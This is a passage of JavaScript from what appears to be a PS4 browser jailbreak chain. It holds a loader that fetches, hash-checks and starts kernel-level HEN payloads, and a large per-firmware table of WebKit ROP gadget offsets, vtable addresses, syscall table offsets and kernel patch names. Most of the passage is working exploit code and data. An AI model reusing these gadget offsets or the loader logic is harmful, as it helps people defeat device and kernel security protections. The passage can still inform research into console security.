    logger.debug(`hen: cannot hash the payload (${e.message})`);
    return undefined;
  }
}

// Every payload is inspected before it is started. A payload that does not
// match its declared container is rejected rather than jumped into, and a
// profile that pins a hash only accepts exactly that image.
async function hen_verify(profile, bytes) {
  const sniffed = hen_sniff(bytes);

  if (profile.format !== "auto" && profile.format !== sniffed) {
    throw new Error(
      `${profile.name} declares ${profile.format} but the payload is ${sniffed} !!`
    );
  }

  if (sniffed === HEN_FORMATS.ELF) {
    const elf = Elf64.from_bytes(bytes);

    if (elf.entry.eq(0)) {
      throw new Error(`${profile.name} has no entry point !!`);
    }

    if (elf.loads.length === 0) {
      throw new Error(`${profile.name} has no loadable segments !!`);
    }

    return Object.assign(await hen_pinned(profile, bytes), {
      format: HEN_FORMATS.ELF,
      entry: elf.entry,
      segments: elf.loads.length,
      type: elf.type === ELF_ET_DYN ? "ET_DYN" : elf.type === ELF_ET_EXEC ? "ET_EXEC" : "other",
    });
  }

  if (bytes.length < 0x10) {
    throw new Error(`${profile.name} payload is too small to be executable !!`);
  }

  return Object.assign(await hen_pinned(profile, bytes), {
    format: HEN_FORMATS.RAW,
    entry: null,
    segments: 1,
    type: "flat",
  });
}

// A profile may pin the digest of the payload it expects. A payload that does
// not match is refused: a HEN is kernel-level code, and "close enough" is not a
// thing a hash check can be. If the profile pins one and the context cannot
// hash, the load is refused as well rather than silently unverified.
async function hen_pinned(profile, bytes) {
  const sha256 = await hen_digest(bytes);

  if (profile.sha256 === undefined || profile.sha256 === null) {
    return { sha256 };
  }

  if (sha256 === undefined) {
    throw new Error(`${profile.name} pins a sha256 but this context cannot compute one !!`);
  }

  if (sha256.toLowerCase() !== String(profile.sha256).trim().toLowerCase()) {
    throw new Error(
      `${profile.name} does not match its pinned sha256 - expected ${profile.sha256}, got ${sha256} !!`
    );
  }

  return { sha256, pinned: true };
}

async function hen_fetch(profile) {
  const source = hen_source(profile);

  if (hen_state.cache.has(source)) {
    return hen_state.cache.get(source);
  }

  logger.info(`fetching ${profile.name} from ${source}`);

  const response = await fetch(source, { cache: "no-store" });

  if (!response.ok) {
    throw new Error(`${profile.name} fetch failed: HTTP ${response.status}`);
  }

  const bytes = new Uint8Array(await response.arrayBuffer());

  logger.info(`${profile.name}: ${bytes.length} bytes`);

  hen_state.cache.set(source, bytes);

  return bytes;
}
//#endregion

//#region Load
// Addresses this process can hand to a payload that imports them.
//
// An observable process image is not a linker: only functions whose address the
// chain has already proved are offered, and nothing is ever substituted for
// something else. An import that is not here is left alone and reported, which
// is why load_elf takes a report object.
function hen_imports() {
  const out = {};

  const place = (name, base, prop) => {
    try {
      if (base === undefined || base === null) return;

      const offset = constants[prop];

      if (typeof offset !== "number") return;

      out[name] = base.add(offset);
    } catch (e) {
      logger.debug(`hen: no address for ${name} (${e.message})`);
    }
  };

  place("strerror", typeof libc_base === "undefined" ? undefined : libc_base, "c_strerror");
  place("_error", typeof libkernel_base === "undefined" ? undefined : libkernel_base, "k__error");
  place(
    "pthread_create",
    typeof webkit_base === "undefined" ? undefined : webkit_base,
    "wk_pthread_create"
  );

  // The loader already resolved pthread_create once, and it may have come from
  // the WebKit GOT rather than the shipped table. That answer is better.
  try {
    if (fn !== undefined && fn.pthread_create !== undefined && fn.pthread_create.addr instanceof BInt) {
      out.pthread_create = fn.pthread_create.addr;
    }
  } catch (e) {
    // no loader in this context yet
  }

  return out;
}

function hen_available() {
  return (
    typeof fn.mmap !== "undefined" &&
    typeof fn.pthread_create !== "undefined" &&
    typeof constants.ready === "boolean" &&
    constants.ready
  );
}

// Starts an open source HEN payload. Assumes the kernel side of the chain has
// already run: a HEN needs kernel patches in place before its ELF image is
// worth mapping.
async function hen_load(id, opts = {}) {
  const profile = hen_state.get(id === undefined ? hen_state.selected : id);

  if (profile.kernel && !hen_available()) {
    throw new Error(
      `${profile.name} needs the kernel stage - unresolved constants: ${constants.missing().join(", ")}`
    );
  }

  const bytes = await hen_fetch(profile);
  const info = await hen_verify(profile, bytes);

  logger.info(`loading ${profile.name} (${info.format}, ${info.type}, ${info.segments} segment(s))`);

  const report = {};
  let result;

  if (info.format === HEN_FORMATS.ELF) {
    const imports = hen_imports();

    logger.debug(`offering ${Object.keys(imports).length} import(s) to ${profile.name}`);

    result = load_elf(bytes, { exit: opts.exit === true, imports, report });
  } else {
    result = load_bin(bytes, opts.exit === true);
  }

  hen_state.loaded = Object.assign({}, info, {
    id,
    profile: profile.name,
    started_at: result,
    report,
  });

  if (report.unresolved !== undefined && report.unresolved.length !== 0) {
    logger.error(
      `${profile.name} imports ${report.unresolved.join(", ")}, which this build cannot place - ` +
        `those GOT slots are zero and the payload may fault`
    );
  }

  logger.info(`${profile.name} started at ${result} !!`);

  return hen_state.loaded;
}

// Warms the HTTP cache for every reachable profile so a HEN can be started
// without a round trip once the chain has run. Verification runs here too, so a
// payload that is the wrong container - or does not match its pinned hash - is
// reported before the chain is committed to rather than after.
async function hen_prefetch(ids) {
  const targets = ids === undefined ? Object.keys(hen_state.all()) : ids;
  const out = {};

  for (const id of targets) {
    try {
      const profile = hen_state.get(id);
      const bytes = await hen_fetch(profile);
      const info = await hen_verify(profile, bytes);

      out[id] = {
        ok: true,
        bytes: bytes.length,
        format: info.format,
        type: info.type,
        segments: info.segments,
        sha256: info.sha256 === undefined ? null : info.sha256,
        pinned: info.pinned === true,
      };
    } catch (e) {
      out[id] = { ok: false, error: e.message };
      logger.debug(`hen: ${id} unavailable (${e.message})`);
    }
  }

  return out;
}

function hen_status() {
  const out = { selected: hen_state.selected, loaded: hen_state.loaded, profiles: {} };

  for (const [id, profile] of Object.entries(hen_state.all())) {
    out.profiles[id] = {
      name: profile.name,
      source: hen_source(profile),
      format: profile.format,
      pinned: profile.sha256 !== undefined && profile.sha256 !== null,
      cached: hen_state.cache.has(hen_source(profile)),
      bytes: hen_state.cache.has(hen_source(profile)) ? hen_state.cache.get(hen_source(profile)).length : 0,
    };
  }

  return out;
}
//#endregion
</script>
<script type="text/plain" data-module="src/ps4/constants.js">const constants_cache = new Map();
const constants_map = {
  6: {
    0: {
      wk_CSSFontFace_sizeof: 0x128,
      wk_CSSFontFace_m_families: 0x10,
      wk_CSSFontFace_m_featureSettings_m_buffer: 0x28,
      wk_CSSFontFace_m_featureSettings_m_size: 0x30,
      wk_CSSFontFace_m_featureSettings_m_capacity: 0x34,
      wk_CSSFontFace_m_clients: 0xe8,
      wk_CSSFontFace_m_wrapper: 0x100,
      wk_CSSFontFace_m_status: 0x120,
      wk_CSSFontFace_m_thread: 0xb0,
      wk_CSSFontFace_m_function: 0xb8,
      wk_CSSFontFace_vtable: 0x223e480,
      wk_FontFace_m_backing: 0x18,
      wk_TypedArray_flags: 0x1c,
      wk_ArrayBuffer_m_contents_m_data: 0x28,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x30,
      wk_JSFunction_m_function: 0x38,
      wk_g_JSArrayBufferPoison: 0x2337a10,
      wk_g_JSFunctionPoison: 0x23379d8,
      wk_g_NativeCodePoison: 0x23379c8,

      store_view_size: 0x128,
      store_view_entry: 0x120,
      marker_storage: 0x50,
      pivot_view_sp: 0x10,

      wk_RET: 0x3c,
      wk_LEAVE_RET: 0x3798b,
      wk_POP_R8_RET: 0x79211,
      wk_POP_R9_RET: 0xcdb41,
      wk_POP_R10_RET: 0xce57d1,
      wk_POP_R11_RET: 0x0, // missing
      wk_POP_R12_RET: 0xd8c49c,
      wk_POP_R13_RET: 0x17187eb,
      wk_POP_R14_RET: 0x756ca,
      wk_POP_R15_RET: 0x24ce6d,
      wk_POP_RAX_RET: 0x75bdf,
      wk_POP_RBP_RET: 0x0b6,
      wk_POP_RBX_RET: 0x77759,
      wk_POP_RCX_RET: 0x348d3,
      wk_POP_RDI_RET: 0x24ce6e,
      wk_POP_RDX_RET: 0x201fd,
      wk_POP_RSI_RET: 0x756cb,
      wk_POP_RSP_RET: 0x75d9a,
      wk_PUSH_RAX_POP_RBP_RET: 0x33304c,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x1fb49,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x226720,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x4fa07, // temp
      wk_PUSH_RDI_POP_RSP_RET: 0x108b9c2,
      wk_MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8: 0x1874103,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: 0x1138104,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a0db3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x184bc,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x599023,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2238_RAX_RET: 0x15a5580,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x1e0fe16, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x1aa05c6,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1c3c586,
      wk_expm1_builtin: 0xca2000,
      wk___imp___error: 0x2326aa0,
      wk___imp_strerror: 0x2326bf8,
      wk_pthread_create: 0x31b8,
      k__error: 0x16490,
      c_strerror: 0x42910,

      KPATCH: "600.bin",
      SYSENT_661: 0x1123130,
      JMP_RSI_GADGET: 0x3f0c9,
      EVF_OFFSET: 0x7c8971,
    },
    0x20: {
      wk_POP_R10_RET: 0xce57e1,
      wk_POP_R12_RET: 0xd8c4ac,
      wk_POP_R13_RET: 0x19b7b1a,
      wk_POP_R15_RET: 0x24ce8d,
      wk_POP_RDI_RET: 0x9e67d,
      wk_POP_RDX_RET: 0x2516b2,
      wk_PUSH_RAX_POP_RBP_RET: 0x33306c,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x226740,
      wk_PUSH_RDI_POP_RSP_RET: 0x108b9cb,
      wk_MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8: 0x1873923,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: 0x1138114,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a0dc3,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x599033,
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x1d6f985,

      wk_expm1_builtin: 0xca2010,

      KPATCH: "620.bin",
      SYSENT_661: 0x1127130,
      JMP_RSI_GADGET: 0x2be6e,
      EVF_OFFSET: 0x7c8e31,
    },
    0x50: {
      wk_CSSFontFace_sizeof: 0x120,
      wk_CSSFontFace_m_clients: 0xd8,
      wk_CSSFontFace_m_wrapper: 0xe0,
      wk_CSSFontFace_m_status: 0x118,

      pivot_view_sp: 0x18,

      wk_LEAVE_RET: 0x12aae7,
      wk_POP_R8_RET: 0x33212,
      wk_POP_R9_RET: 0x5c2701,
      wk_POP_R10_RET: 0x93e691,
      wk_POP_R11_RET: 0x5d761,
      wk_POP_R12_RET: 0x763180,
      wk_POP_R13_RET: 0x19b6dfa,
      wk_POP_R14_RET: 0x3d0fd,
      wk_POP_R15_RET: 0x251551,
      wk_POP_RAX_RET: 0x33213,
      wk_POP_RBX_RET: 0x5d762,
      wk_POP_RCX_RET: 0x26a5b,
      wk_POP_RDI_RET: 0x251552,
      wk_POP_RDX_RET: 0x3a9092,
      wk_POP_RSI_RET: 0x3d0fe,
      wk_POP_RSP_RET: 0x14fe7,
      wk_PUSH_RAX_POP_RBP_RET: 0x335bbc,
      wk_PUSH_RDX_POP_RSP_RET: 0xbac0b9,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x206d9,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x22b7b0,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x50a47, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x16dcdce,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: 0x1138714,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a3ea3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1820c,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x59e6c3,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x21d649e, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x21d6e3e,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1c610ee,

      wk_expm1_builtin: 0xca59e0,
      wk___imp___error: 0x2566888,
      wk___imp_strerror: 0x25669e0,
      wk_pthread_create: 0x30c8,
      k__error: 0x163c0,
      c_strerror: 0x42030,

      KPATCH: "650.bin",
      SYSENT_661: 0x1124bf0,
      JMP_RSI_GADGET: 0x15a50d,
      EVF_OFFSET: 0x7c6019,
    },
    0x51: {
      EVF_OFFSET: 0x7c6099,
    },
    0x70: {
      KPATCH: "670.bin",
      SYSENT_661: 0x1125bf0,
      JMP_RSI_GADGET: 0x9d11d,
      EVF_OFFSET: 0x7c7829,
    },
  },
  7: {
    0: {
      wk_CSSFontFace_sizeof: 0xe8,
      wk_CSSFontFace_m_clients: 0x68,
      wk_CSSFontFace_m_wrapper: 0x80,
      wk_CSSFontFace_m_status: 0x9a,
      wk_CSSFontFace_m_thread: 0xd8,
      wk_CSSFontFace_m_function: 0xe0,
      wk_CSSFontFace_vtable: 0x23927c0,
      wk_ArrayBuffer_m_contents_m_data: 0x20,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x28,

      store_view_size: 0x48,
      store_view_entry: 0x40,

      wk_LEAVE_RET: 0xf2c93,
      wk_POP_R8_RET: 0x97d32,
      wk_POP_R9_RET: 0x5c6a81,
      wk_POP_R10_RET: 0x61671,
      wk_POP_R11_RET: 0x5cc31,
      wk_POP_R12_RET: 0xda462c,
      wk_POP_R13_RET: 0x19daaeb,
      wk_POP_R14_RET: 0x3c986,
      wk_POP_R15_RET: 0x24be8c,
      wk_POP_RAX_RET: 0x1fa68,
      wk_POP_RBX_RET: 0x28cfa,
      wk_POP_RCX_RET: 0x26afb,
      wk_POP_RDI_RET: 0x835d,
      wk_POP_RDX_RET: 0x52b23,
      wk_POP_RSI_RET: 0x3c987,
      wk_POP_RSP_RET: 0x78c62,
      wk_PUSH_RAX_POP_RBP_RET: 0x3315ec,
      wk_PUSH_RDX_POP_RSP_RET: 0x1152900,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x203e9,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x229070,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x508c7, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1706728,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0xf1ba00,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12cfc43,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x17a4c,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x5a20d3,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_21d8_RAX_RET: 0x15d3340,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x223e25e, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x210bcde,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1c88c4a,

      wk_expm1_builtin: 0xcb3950,
      wk___imp___error: 0x2479030,
      wk___imp_strerror: 0x2479180,
      wk_pthread_create: 0x30e8,
      k__error: 0x161f0,
      c_strerror: 0x3aa10,

      KPATCH: "700.bin",
      SYSENT_661: 0x112d250,
      JMP_RSI_GADGET: 0x6b192,
      EVF_OFFSET: 0x7f92cb,
    },
    0x50: {
      wk_RET: 0x32,
      wk_LEAVE_RET: 0x25654b,
      wk_POP_R8_RET: 0x99272,
      wk_POP_R9_RET: 0x3c267b,
      wk_POP_R10_RET: 0x61d51,
      wk_POP_R11_RET: 0xd492bf,
      wk_POP_R12_RET: 0xda945c,
      wk_POP_R13_RET: 0x19ccebb,
      wk_POP_R14_RET: 0x3c826,
      wk_POP_R15_RET: 0x24d2af,
      wk_POP_RAX_RET: 0x3650b,
      wk_POP_RBX_RET: 0x15d5c,
      wk_POP_RCX_RET: 0x2691b,
      wk_POP_RDI_RET: 0x24d2b0,
      wk_POP_RDX_RET: 0x61d52,
      wk_POP_RSI_RET: 0x3c827,
      wk_POP_RSP_RET: 0x5f959,
      wk_PUSH_RAX_POP_RBP_RET: 0x33208c,
      wk_PUSH_RDX_POP_RSP_RET: 0x1155f50,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x5becb,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x22af30,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x509d7, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1701b68,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0xf1f2f0,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12d1243,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x17fdf0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x5a6d7d,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x2230a5e, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x2051e2e,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1b047de,

      wk_expm1_builtin: 0xcba120,
      wk___imp___error: 0x246bc90,
      wk___imp_strerror: 0x246bde0,
      k__error: 0x16220,
      c_strerror: 0x391d0,

      KPATCH: "750.bin",
      SYSENT_661: 0x1129f30,
      JMP_RSI_GADGET: 0x1f842,
      EVF_OFFSET: 0x79a92e,
    },
    0x51: {
      EVF_OFFSET: 0x79a96e,
    },
  },
  8: {
    0: {
      wk_LEAVE_RET: 0x291fd7,
      wk_POP_R8_RET: 0x97442,
      wk_POP_R9_RET: 0x6f501f,
      wk_POP_R10_RET: 0x60f51,
      wk_POP_R11_RET: 0xd2a629,
      wk_POP_R12_RET: 0xd8968d,
      wk_POP_R13_RET: 0x16ccff1,
      wk_POP_R14_RET: 0x3bd76,
      wk_POP_R15_RET: 0x2499df,
      wk_POP_RAX_RET: 0x35a1b,
      wk_POP_RBX_RET: 0x1537c,
      wk_POP_RCX_RET: 0x25ecb,
      wk_POP_RDI_RET: 0x1e3f87,
      wk_POP_RDX_RET: 0x60f52,
      wk_POP_RSI_RET: 0x3bd77,
      wk_POP_RSP_RET: 0xbf669,
      wk_PUSH_RAX_POP_RBP_RET: 0x32c6cc,
      wk_PUSH_RDX_POP_RSP_RET: 0x112dab0,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x5b1bb,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x227990,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0xefbc30,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x4fe67, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x16d0499,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a6763,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x17d3c0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x59cbfd,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_21d8_RAX_RET: 0x15a1430,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x21f43fe, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x201eec6,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x19d751e,

      wk_expm1_builtin: 0xc9c840,
      wk___imp___error: 0x2419628,
      wk___imp_strerror: 0x24198a0,
      wk_pthread_create: 0x1b38,
      k__error: 0x160c0,
      c_strerror: 0x38ab0,

      KPATCH: "800.bin",
      SYSENT_661: 0x11040c0,
      JMP_RSI_GADGET: 0xe629c,
      EVF_OFFSET: 0x7edcff,
    },
    3: {
      wk_CSSFontFace_vtable: 0x2345b60,
    },
    0x50: {
      wk_LEAVE_RET: 0x1ba53,
      wk_POP_R8_RET: 0x3b4b3,
      wk_POP_R9_RET: 0x10f372f,
      wk_POP_R10_RET: 0xb1a721,
      wk_POP_R11_RET: 0xeaba69,
      wk_POP_R12_RET: 0x4abe58,
      wk_POP_R13_RET: 0x19a0d8b,
      wk_POP_R14_RET: 0x50877,
      wk_POP_R15_RET: 0x91af9,
      wk_POP_RAX_RET: 0x1ac7b,
      wk_POP_RBX_RET: 0xc46d,
      wk_POP_RCX_RET: 0x1ac5f,
      wk_POP_RDI_RET: 0x91afa,
      wk_POP_RDX_RET: 0x282ea2,
      wk_POP_RSI_RET: 0x50878,
      wk_POP_RSP_RET: 0x73c2b,
      wk_PUSH_RAX_POP_RBP_RET: 0xf816c,
      wk_PUSH_RDX_POP_RSP_RET: 0x522d40,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x1433b,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0xccd50,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0x15d52a8,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x45c27, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1712509,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0xe60ab3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x390650,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x44469e,
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x1c364ce,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1d70b26,

      wk_expm1_builtin: 0xa9ba00,
      k__error: 0x10750,
      c_strerror: 0x38a80,

      KPATCH: "850.bin",
      SYSENT_661: 0x11041b0,
      JMP_RSI_GADGET: 0xc810d,
      EVF_OFFSET: 0x7da91c,
    },
  },
  9: {
    0: {
      wk_CSSFontFace_sizeof: 0xb8,
      wk_CSSFontFace_m_clients: 0x60,
      wk_CSSFontFace_m_wrapper: 0x68,
      wk_CSSFontFace_m_status: 0x82,
      wk_CSSFontFace_m_thread: 0xa8,
      wk_CSSFontFace_m_function: 0xb0,
      wk_CSSFontFace_vtable: 0x2e48f98,
      wk_FontFace_m_backing: 0x28,
      wk_TypedArray_flags: 0x1c,
      wk_ArrayBuffer_m_contents_m_data: 0x10,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x24,
      wk_JSFunction_m_function: 0x28,

      store_view_size: 0x20,
      store_view_entry: 0,
      marker_storage: 0x10,

      wk_LEAVE_RET: 0x8db5b,
      wk_POP_R8_RET: 0x1a7ef1,
      wk_POP_R9_RET: 0x422571,
      wk_POP_R10_RET: 0xe9e1d1,
      wk_POP_R11_RET: 0x620df9,
      wk_POP_R12_RET: 0x85ec71,
      wk_POP_R13_RET: 0x1da461,
      wk_POP_R14_RET: 0x1f4d5,
      wk_POP_R15_RET: 0x31968f,
      wk_POP_RAX_RET: 0x51a12,
      wk_POP_RBX_RET: 0xbe5d0,
      wk_POP_RCX_RET: 0x657b7,
      wk_POP_RDI_RET: 0x319690,
      wk_POP_RDX_RET: 0x986c,
      wk_POP_RSI_RET: 0x1f4d6,
      wk_POP_RBP_RET: 0x685e6e,
      wk_POP_RSP_RET: 0x4e293,
      wk_PUSH_RAX_POP_RBP_RET: 0x16d5ccc,
      wk_PUSH_RDX_POP_RSP_RET: 0x1486dba,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x613b,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x22be90,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x211262b, // temp
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x15f8b08,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x23c3a3,
      wk_PUSH_QWORD_PTR_RBX_JMP_QWORD_PTR_RAX: 0x2236a71,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1eab840,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x19b1061,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1920898,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2330_RAX_RET: 0x124df60,
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x2c31c8a,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x282233e,
      wk_expm1_builtin: 0x1d23560,
      wk___imp___error: 0x2f4a4d0,
      wk___imp_strerror: 0x2f4a520,
      wk_pthread_create: 0x4648,
      k__error: 0xcb80,
      c_strerror: 0x394f0,

      KPATCH: "900.bin",
      SYSENT_661: 0x1107f00,
      JMP_RSI_GADGET: 0x4c7ad,
      KL_LOCK: 0x3977f0,
      EVF_OFFSET: 0x7f6f27,
    },
    3: {
      KPATCH: "903.bin",
      SYSENT_661: 0x1103f00,
      JMP_RSI_GADGET: 0x5325b,
      KL_LOCK: 0x3959f0,
      EVF_OFFSET: 0x7f4ce7,
    },
    0x50: {
      wk_CSSFontFace_vtable: 0x2e93e78,
      wk_LEAVE_RET: 0x56322,
      wk_POP_R8_RET: 0x3fe32,
      wk_POP_R9_RET: 0xaaad51,
      wk_POP_R10_RET: 0x0, // missing
      wk_POP_R11_RET: 0x520109,
      wk_POP_R12_RET: 0x420ad1,
      wk_POP_R13_RET: 0x18fc4c1,
      wk_POP_R14_RET: 0x28c900,
      wk_POP_R15_RET: 0x1619db,
      wk_POP_RAX_RET: 0x11c46,
      wk_POP_RBX_RET: 0x13730,
      wk_POP_RCX_RET: 0x35a1e,
      wk_POP_RDI_RET: 0x5d19d,
      wk_POP_RDX_RET: 0x18de52,
      wk_POP_RSI_RET: 0x92a8c,
      wk_POP_RSP_RET: 0x253e0,
      wk_PUSH_RAX_POP_RBP_RET: 0x45569a,
      wk_PUSH_RDX_POP_RSP_RET: 0x80004a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x10c07,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x232f2,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x12efb38,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x14e4c, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x1721ae3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1cec2e0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x11200f7,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2330_RAX_RET: 0x1bad320,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1c0af46,
